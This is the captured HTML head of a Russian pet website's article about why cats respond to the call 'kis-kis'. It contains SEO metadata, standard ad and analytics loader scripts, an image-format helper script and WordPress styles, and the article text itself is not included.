

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usatiki.ru/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis/
body_size: 52021
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"67177a2d22eae",lightMode:undefined,created:1769076534})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//usatiki.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T73QVXZ');</script>
<!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://usatiki.ru/xmlrpc.php">
<meta name="google-site-verification" content="0lGLogOncYZE2Fci9qTakwHkoTCVxbMuSwmOAyvl1Ik" />

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>

<div caramel-id="01jp4fydb5884d4j61ja627bg7"></div>
<div caramel-id="01jnqnxmwpeecewp9bp9h4pe4y"></div>

	
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll(".rev_slider ul li"),r=0,a=i.length;r<a;r++){ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"));for(var n=1;n<11;)ewwwAttr(i[r],"data-param"+n,i[r].getAttribute("data-webp-param"+n)),n++}for(r=0,a=(i=document.querySelectorAll(".rev_slider img")).length;r<a;r++)ewwwAttr(i[r],"data-lazyload",i[r].getAttribute("data-webp-lazyload"));for(var o=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=o.length;r<a;r++)ewwwAttr(o[r],"data-thumb",o[r].getAttribute("data-webp-thumb"))}for(var l=document.querySelectorAll("video"),r=0,a=l.length;r<a;r++)ewwwAttr(l[r],"poster",e?l[r].getAttribute("data-poster-webp"):l[r].getAttribute("data-poster-image"));for(var s,c=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=c.length;r<a;r++)e&&(ewwwAttr(c[r],"data-lazy-srcset",c[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(c[r],"data-srcset",c[r].getAttribute("data-srcset-webp")),ewwwAttr(c[r],"data-lazy-src",c[r].getAttribute("data-lazy-src-webp")),ewwwAttr(c[r],"data-src",c[r].getAttribute("data-src-webp")),ewwwAttr(c[r],"data-orig-file",c[r].getAttribute("data-webp-orig-file")),ewwwAttr(c[r],"data-medium-file",c[r].getAttribute("data-webp-medium-file")),ewwwAttr(c[r],"data-large-file",c[r].getAttribute("data-webp-large-file")),null!=(s=c[r].getAttribute("srcset"))&&!1!==s&&s.includes("R0lGOD")&&ewwwAttr(c[r],"src",c[r].getAttribute("data-lazy-src-webp"))),c[r].className=c[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var w=document.querySelectorAll(".ewww_webp"),r=0,a=w.length;r<a;r++)e?(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-webp")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-webp")),ewwwAttr(w[r],"data-orig-file",w[r].getAttribute("data-webp-orig-file")),ewwwAttr(w[r],"data-medium-file",w[r].getAttribute("data-webp-medium-file")),ewwwAttr(w[r],"data-large-file",w[r].getAttribute("data-webp-large-file")),ewwwAttr(w[r],"data-large_image",w[r].getAttribute("data-webp-large_image")),ewwwAttr(w[r],"data-src",w[r].getAttribute("data-webp-src"))):(ewwwAttr(w[r],"srcset",w[r].getAttribute("data-srcset-img")),ewwwAttr(w[r],"src",w[r].getAttribute("data-src-img"))),w[r].className=w[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Почему кошки отзываются и реагируют на кис-кис</title>
	<meta name="description" content="✅✅✅  Узнайте, почему кошки отзываются и реагируют на кис-кис, популярные гипотезы положительной реакции, какие призывы котов распространены в разных странах  ➤➤➤" />
	<link rel="canonical" href="https://usatiki.ru/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Почему кошки отзываются и реагируют на кис-кис" />
	<meta property="og:description" content="Узнайте, почему кошки отзываются и реагируют на кис-кис, популярные гипотезы положительной реакции, какие призывы котов распространены в разных странах" />
	<meta property="og:url" content="https://usatiki.ru/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis/" />
	<meta property="og:site_name" content="Усатики" />
	<meta property="article:published_time" content="2024-02-08T21:49:37+00:00" />
	<meta property="article:modified_time" content="2025-12-16T18:10:45+00:00" />
	<meta property="og:image" content="https://usatiki.ru/wp-content/uploads/2024/02/pochemu-koshki-otzyvayutsya-i-reagiruyut-na-kis-kis.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lara-text" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Lara-text" />
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='wp-block-library-css' href='https://usatiki.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
